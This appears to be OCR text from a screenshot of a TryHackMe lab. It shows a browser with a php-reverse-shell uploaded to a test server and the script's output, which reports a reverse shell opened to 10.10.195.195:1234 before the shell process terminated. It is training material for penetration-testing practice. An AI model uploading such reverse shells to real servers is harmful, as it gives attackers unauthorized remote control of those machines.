 10.10.114.197/uploads/p
10.10.114.197/uploads/php-reverse-shel
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-
shell.php on line 184
WARNING: Failed to daemonise. This is quite common and not fatal.
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-
shell.php on line 184
Successfully opened reverse shell to 10.10.195.195:1234
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-
shell.php on line 184
ERROR: Shell process terminated